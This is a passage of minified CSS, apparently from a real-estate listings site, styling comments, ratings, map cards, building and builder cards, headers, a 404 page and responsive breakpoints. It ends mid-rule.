.comment__avatar{margin-left:0}.comment+.comment{border-top:1px solid #f1f1f1}.comment__avatar{position:relative;margin:.3125rem 1.5625rem 0;border-radius:12px;width:60px;height:60px;background-color:#8a2ae3;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-ms-flex-negative:0;flex-shrink:0;font-size:24px;line-height:1.33333em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none;overflow:hidden}.comment__avatar--transparent{background-color:transparent!important}.comment__avatar img{position:absolute;left:0;top:0;display:block;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.comment__author{font-weight:700;color:#48494a;margin-right:.625rem}.comment__date{font-size:14px;line-height:1.44444em;color:#80868e;white-space:nowrap}.comment__text{font-size:14px;line-height:1.28571em;color:#48494a;padding:.9375rem 0 1.875rem}.comment__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment__row--upper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment__reply{font-size:14px;line-height:1.42857em;color:#80868e;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:color .2s ease;transition:color .2s ease;position:relative}.comment__reply:hover{color:#48494a}.comment__reply:hover svg{fill:#48494a}.comment__reply svg{-webkit-transition:fill .2s ease;transition:fill .2s ease;margin-left:5px;fill:#80868e}.rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rating--static{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row;padding-top:.625rem}.rating--static .rating__star svg{stroke-width:2px;stroke:#ffd200;fill:none}.rating--static .rating__star--active svg{stroke:#ffd200;fill:#ffd200}.rating__star{padding:3px;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer}.rating__star:hover svg,.rating__star:hover~.rating__star svg{fill:#ffd200;stroke:#ffd200}.rating__star svg{-webkit-transition:fill .2s ease,stroke .2s ease;transition:fill .2s ease,stroke .2s ease;pointer-events:none;fill:none;stroke:#ffd200;stroke-width:2px}.rating input:checked+.rating__star svg,.rating input:checked+.rating__star~.rating__star svg{fill:#ffd200;stroke:#ffd200}.map-card{display:-webkit-box;display:-ms-flexbox;display:flex;height:120px}.map-card__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;padding:.9375rem .625rem}.map-card__square{height:100%;width:auto}.map-card__title{font-size:1rem;text-transform:uppercase;text-decoration:none;font-weight:700}.map-card__address,.map-card__title{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#48494a}.map-card__address{position:relative;max-width:100%;font-size:.8125rem;font-weight:400;line-height:1.15}.map-card__metro{position:relative;display:block;width:1.25rem;height:1.25rem}.map-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.map-card__metro .svgi svg{width:100%;height:100%}.map-card__image{display:block;width:100%;position:relative;padding-top:100%;height:100%}.map-card__image .map-card__img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0;display:block}.multi-select{width:100%;position:relative}.multi-select__input,.multi-select__search{width:100%;background-color:#fff}.multi-select__input{outline:none;border:none;color:#48494a;padding:.8125rem 1.3125rem;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.multi-select__input,.multi-select__input:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.multi-select__input::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input:-ms-input-placeholder,.multi-select__input::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input::placeholder{color:#a2a2a2;font-size:12px}.multi-select.is-open .multi-select__dropdown{display:initial}.multi-select__dropdown{padding:1.25rem;background-color:#fff;position:absolute;top:calc(100% + 1px);-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);left:0;width:100%;height:11.875rem;overflow-y:auto;display:none;z-index:2}.param{border-radius:2rem;padding:.125rem .4375rem;background-color:#fff;border:1px solid rgba(72,73,74,.2);cursor:pointer;-webkit-transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;color:#80868e;margin-right:.4375rem;margin-bottom:.3125rem}.param:last-child{margin-right:0}.param:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);color:#48494a}.param:hover .param__icon{fill:#48494a}.param__icon{margin-left:.3125rem;width:.375rem;height:.375rem;fill:#80868e;-webkit-transition:fill .3s ease;transition:fill .3s ease}.param--reset{border-color:currentColor;background-color:#fff;color:#305be4;display:none}.param--reset .param__icon{fill:currentColor}.param--reset:hover{color:#1d43bd}.param--reset:hover .param__icon{fill:currentColor}.param--reset:active{color:#17369b}.param--reset:active .param__icon{fill:currentColor}.param--reset:nth-child(n+3){display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.popup--slider{max-width:80rem;width:100%}.popup-slider__stage>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.popup-slider__counter,.popup-slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex}.popup-slider__counter{pointer-events:none;color:#fff;font-size:.875rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.9375rem 0;-ms-flex-item-align:end;align-self:flex-end}.popup-slider__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.popup-slider__item img{max-height:75vh;-o-object-fit:contain;object-fit:contain}.popup-slider__video-wrapper{position:relative;padding-top:56.25%;width:100%}.popup-slider__video{position:absolute;width:100%;height:100%;top:0;left:0}.irs--flat .irs-line{background-color:hsla(0,0%,64%,.4)!important;height:6px!important}.irs-bar{background-color:#a2a2a2!important;height:6px!important}.irs--flat .irs-handle{width:20px!important;height:20px!important;border-radius:50%!important;top:18px!important;background-color:#fff!important;-webkit-box-shadow:0 0 6px -2px rgba(72,73,74,.8);box-shadow:0 0 6px -2px rgba(72,73,74,.8);-webkit-transition:background-color .3s ease;transition:background-color .3s ease;cursor:pointer}.irs--flat .irs-handle.state_hover{background-color:#305be4!important}.irs--flat .irs-handle i{display:none!important}.irs--accent .irs-handle{background-color:#ffd200!important}.irs--accent .irs-handle.state_hover{background-color:#e4bc00!important}.irs-from,.irs-single,.irs-to{background-color:transparent!important;color:#48494a!important;top:45px!important;font-size:.875rem!important;line-height:1.42857em!important}.irs-from:before,.irs-single:before,.irs-to:before{content:none!important}.irs-max,.irs-min{display:none!important}#building-title,#complex-title{position:fixed;background-color:#fff;color:#48494a;padding:.625rem .9375rem;font-size:.875rem;line-height:1.14286em;border-radius:.375rem;-webkit-transform:translate(-50%,75%);transform:translate(-50%,75%)}.map{position:relative;display:block;width:100%;height:28.125vw;height:36vmax;min-height:440px;max-height:540px;background-color:#fafafa;overflow:hidden}.map__style-switcher{position:absolute;bottom:.9375rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:.5rem;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map__style-switcher-button{font-weight:700;cursor:pointer;padding:.75rem .5rem;font-size:.875rem;line-height:1;color:#48494a}.map__style-switcher-button.is-active,.map__style-switcher-button:hover{color:#305be4}.map__style-switcher-button.is-active{cursor:default}.map__container{display:block;width:100%;height:100%}.map--builder{height:38.54167vw;height:36vmax;min-height:440px;max-height:740px}.map--filter{height:41.66667vw;height:36vmax;min-height:440px;max-height:800px}.map-wait{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map-wait .logo__img{width:17rem;z-index:2}.map-wait-img img{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.map-wait__message{z-index:11;font-weight:700;color:#fff;font-size:1.2rem;text-shadow:0 0 6px rgba(0,0,0,.5),0 4px 4px rgba(0,0,0,.25);text-align:center}.map button[aria-label=Close]{width:27px!important;background-color:#2874d4!important;height:27px!important;right:-10px!important}.map button[aria-label=Close] img{width:20px!important;height:20px!important;margin:auto!important;-webkit-filter:invert(100%);filter:invert(100%)}.mapboxgl-map{font:inherit!important}.mapboxgl-canvas{outline:none}.mapboxgl__custom-marker{width:35px;height:50px;background:url(/Media/assets/images/map-marker/sm.png) no-repeat 50%;background-size:contain}.mapboxgl__custom-marker--advertisement{background:url(/Media/assets/images/map-marker/smAdvertisement.png) no-repeat 50%;background-size:contain}.mapboxgl-popup{max-width:none!important;width:300px}.mapboxgl-popup-close-button{outline:none;right:unset;left:100%;width:30px;height:30px;background-color:hsla(0,0%,100%,.6);-webkit-transition:background-color .4s;transition:background-color .4s;font-size:0;background-image:url(/_HTML/src/assets/images/close.svg);background-repeat:no-repeat;background-position:50%;background-size:14px}.mapboxgl-popup-close-button:hover{background-color:#fff}.mapboxgl-popup-content{padding:0;-webkit-box-shadow:none;box-shadow:none}.ratio{position:relative;background-color:#e9e9e9}.ratio--1x1{padding-top:100%}.ratio--16x9{padding-top:56.25%}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.preloader{position:relative}.preloader--show{pointer-events:none}.preloader__block{position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;z-index:10}.preloader__block:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,91%,.5);background-image:url(static/pic/preloader.gif);background-repeat:no-repeat;background-position:50%;opacity:0;-webkit-transition:.2s ease;transition:.2s ease}.button .preloader__block:before{background-size:auto 70%}.preloader--show .preloader__block:before{opacity:1}.well{border:1px solid #868686;padding:1.25rem;border-radius:.3125rem;margin-bottom:1.25rem}.wstabs-button{cursor:pointer}.wstabs-button.is-active{cursor:default}.wstabs-button.is-disabled,.wstabs-button:disabled{cursor:not-allowed}.wstabs-block:not(.is-active){display:none}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container--no-gap,.container .container{width:100%;padding-left:0;padding-right:0}.container--tiny{max-width:980px}.container--full{max-width:100%}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:12;display:block;padding:8px 0;background-color:#fff}.edge .header,.ie .header{position:static;top:auto;-webkit-transition:none;transition:none}.edge .header,.ie .header,.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__search-wrapper{width:100%}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0);opacity:0;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease}.site-search-is-open .header__site-search{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:450px;padding:1.5625rem 0}.section--building-cards{overflow:hidden;z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.footer__top{padding:2.8125rem 0 2.1875rem}.footer__bottom,.footer__top{display:block;border-top:1px solid #f1f1f1}.footer__bottom{padding:2.1875rem 0 2.5rem}.footer__logo{width:100%;max-width:220px}.error-404{display:block;max-width:1200px;margin:0 auto;color:#595b60;font-size:1rem;font-weight:400;line-height:1.15;text-align:center}.error-404 a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:inherit;font-weight:inherit;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.error-404 a:hover{color:rgba(19,52,127,.55)}.error-404 a:active,.error-404 a:hover{border-color:transparent;text-decoration:none}.error-404 a:active{color:rgba(19,52,127,.4)}.error-404 b,.error-404 strong{font-weight:700}.error-404__img{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:900px;margin:0 auto;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;overflow:hidden}.error-404__img img{display:block;margin:0;padding:0;border:none;opacity:0;overflow:hidden}.error-404__title{display:block;margin-bottom:1.875rem;font-size:1.5rem}.error-404__desc{display:block;line-height:1.875}@media only screen and (min-width:360px){.slider--building-view-gallery.hide-controls .slider__item{width:10.4375rem;margin:0 10px}.pagination__item--next,.pagination__item--prev{display:block}.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.table td:first-child,.table th:first-child{width:220px}.building-view__content--2 td:first-child,.building-view__content--2 th:first-child{width:305px}.control-panel__button-container .button__text{font-size:1rem}.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.button--call{padding:12px 10px}.button--call span{margin:0 auto}.button--call .contact-me__icon-container{position:absolute}.button--visit-site{padding:12px 10px}.button--visit-site span{margin:0 auto}.button--visit-site svg{position:absolute}.banner__button{font-size:.875rem}.form--contact{padding:1.5625rem 3.125rem}.pagination__item--prev{margin-right:1rem}.pagination__item--next{margin-left:1rem}.pagination__item--divider{width:32px}.control-panel__heading{padding:.5625rem 0}.control-panel__title{line-height:1;text-align:left}.builder-card__count:after{display:block;right:12px}.building-view__section--sm{padding:0 1.25rem}.building-view__heading--control .building-view__title{padding-bottom:0}.building-view__heading--control{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.comment{padding:1.25rem .625rem}.comment--sub-item{padding-left:0;padding-right:0}.comment__avatar{display:-webkit-box;display:-ms-flexbox;display:flex}.comment__author{font-size:16px;line-height:1.375em}.comment__text{font-size:16px;line-height:1.25em}.comment__row--upper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.rating--static{padding-top:0}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}}@media only screen and (min-width:641px){.magnific-popup--regauth .magnific-popup__proposal{position:absolute;left:1.25rem;bottom:1.5625rem;z-index:1;display:block;max-width:100%}.button--brand,.button--yellow-lg{padding:20px 44px}.button--huge .button__text{font-size:1.75rem}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.form--authorization,.form--registration{padding-right:40px}.form--authorization:after,.form--registration:after{content:"";position:absolute;top:0;right:0;z-index:1;display:block;width:1px;height:15rem;background-color:#f3f3f3}.pagination__item{margin:0 7px}.pagination__item--prev{margin-right:2.625rem}.pagination__item--next{margin-left:2.625rem}.control-panel--sticky.is-visible{top:54px}.map-wait__message{font-size:2rem}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}}@media only screen and (min-width:733px){.cotages-plan__item{margin-right:16px;margin-bottom:16px;width:calc(50% - 16px)}.building-tabs__item-group{width:calc(100% - 117px)}.building-tabs__descr-group,.building-tabs__item-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.building-tabs__descr-group{width:calc(100% - 260px)}.building-tabs__name{width:260px;margin-bottom:0}.building-tabs__price{margin-bottom:0}.building-tabs__cap,.building-tabs__price{width:50%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 14px}}@media only screen and (min-width:768px){.numeric-list__item,.numeric-list li{margin:.625rem 0 .625rem 1.375rem}.numeric-list--sitemap .numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:.625rem 0 .625rem 1.75rem}.checked-list__item,.checked-list li{margin:.625rem 0 .625rem 1.375rem}.banner__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.banner__content-icon{padding-bottom:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.table td:first-child,.table th:first-child{width:170px}.building-view__content--2 td:first-child,.building-view__content--2 th:first-child{width:200px}.flex-fix--building-cards .flex-fix__cell,.flex-fix--news-cards .flex-fix__cell{max-width:500px}.flex-fix--leading-builder .flex-fix__cell{max-width:236px}.form--subscribe{margin:0;padding-top:4.0625rem}.form--contact{padding:2.5rem 5rem 2.1875rem}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.site-search--lg .site-search__input input:focus{border-color:#ffd200}.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.control-panel--sticky.is-visible{top:56px}.control-panel__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.control-panel__button-container{width:unset}.control-panel__list-wrapper{overflow:unset}.builder-card__title{font-size:16px;line-height:1.15}.builder-card__count{max-width:150px;margin:0 auto}.builder-card__count:before{display:block}.builder-card__count:after{right:0}.builder-card__link{max-width:200px;margin:0 auto;text-align:left}.builder-info__stat-item{margin:10px}.builder-info__stat-num{font-size:28px}.builder-info__stat-text{font-size:16px}.media-card--advantage .media-card__aside{margin-right:10px}.media-card--advantage .media-card__desc{font-size:.875rem}.building-view__section--sm{padding:0 2.5rem}.fixed-info{display:none}.share__buttons-wrap{width:unset;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset}.go-top{bottom:2.75rem;right:2.75rem}.building-tabs__button{margin-bottom:0}.contact-me__button{padding:.5rem 3.125rem}.favorites__title--xl{font-size:24px;line-height:2.5em}.favorites__text{font-size:14px;line-height:1.71429em;padding:2.5rem 0}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated{background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#fafafa),color-stop(50%,#f1f1f1));background-image:linear-gradient(90deg,#fafafa 50%,#f1f1f1 0)}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.has-dots{margin-bottom:0}.media-card--builder{max-width:500px}}@media only screen and (min-width:1025px){.button--brand,.button--yellow-lg{padding:20px 64px}.banner{padding:1.25rem 1.5625rem;grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,max-content)}.banner--header{display:-webkit-box;display:-ms-flexbox;display:flex;grid-template-columns:none}.banner__logo-wrapper{width:5.625rem}.banner__text{font-size:1.25rem}.banner__phone{display:block}.banner .banner__text{font-size:1rem}.banner .banner__phone{font-size:1.25rem}.panel .table{width:calc(100% + 1.25rem);margin-left:-.625rem;margin-right:-.625rem}.table td:first-child,.table th:first-child{width:145px}.building-view__content--2 td:first-child,.building-view__content--2 th:first-child{width:185px}.form--subscribe{padding-top:5rem}.form--contact{padding:2.5rem 6.875rem 2.1875rem}.notice{max-width:800px}.notice__content{max-width:100%}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:330px!important}.iw{width:330px}.iw .building-card__heading{height:240px}.control-panel--sticky.is-visible{display:block;top:0}.control-panel__list{-webkit-transform:translateX(-1.25rem);transform:translateX(-1.25rem)}.control-panel__item{margin:.625rem 1.25rem}.no-touchevents .building-card__slider .slider__arrow{opacity:0}.no-touchevents .building-card__slider .slider__arrow--prev{left:-2.75rem}.no-touchevents .building-card__slider .slider__arrow--next{right:-2.75rem}.no-touchevents .building-card:hover .building-card__slider .slider__arrow{opacity:1}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--prev{left:0}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--next{right:0}.builder-card__count{max-width:none;margin:0}.builder-card__count:before{left:-1.875rem}.builder-card__count:after{right:-6px}.building-view__rating{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.building-view__cover-holder{min-height:570px}.building-view__cover-link:hover{-webkit-transform:scale(1.025);transform:scale(1.025)}.building-view__status{max-width:275px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__input input:focus{border-color:#ffd200}.site-search--def .site-search__suggestion{padding-left:2rem}.site-search--def .site-search__all-results{padding-left:1.3125rem}.builder-info__logo{margin:3.125rem 0 3.75rem}.header__controls-group{display:block;width:325px;max-width:325px}.header__site-search{position:absolute;top:-43px;right:0;width:480px;z-index:2;left:calc(100% - 480px)}}@media only screen and (min-width:1281px){.banner__logo-wrapper{width:7.5rem}.table td:first-child,.table th:first-child{width:220px}.building-view__content--2 td:first-child,.building-view__content--2 th:first-child{width:305px}.site-search__all-results--city{padding-left:1.3125rem!important}.builder-card__count:before{left:-3.75rem}.building-tabs__item{padding-right:10%}}@media only screen and (min-width:1366px){.banner .banner__text{font-size:1.25rem}.banner .banner__phone{font-size:1.875rem}.building-view__cover-holder{min-height:unset;height:38.02083vw}}@media only screen and (min-width:1441px){.slider--builder-media-cards,.slider--building-view-gallery{max-width:100%}}@media only screen and (min-width:1920px){.building-view__cover-holder{min-height:730px;height:730px}}@media only screen and (max-width:1280px){.banner{grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner .banner__phone{display:none}}@media only screen and (max-width:1024px){.table-responsive{width:100%;overflow-y:hidden}.site-search--def .site-search__suggestion{max-height:224px}.control-panel--sticky .control-panel__heading{padding:.5625rem 0}.building-view__buttons-set>.container{width:100%;padding:0}.popup-slider__item img{width:100%}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:768px){.magnific-popup--callback{border-radius:6px;overflow:hidden}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.building-view__buttons-set .button{width:30px;height:30px;padding:0}.building-view__buttons-set .button__svgi{width:20px;height:20px;margin:0}.building-view__buttons-set .button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__buttons-set .button__text{display:none}}@media only screen and 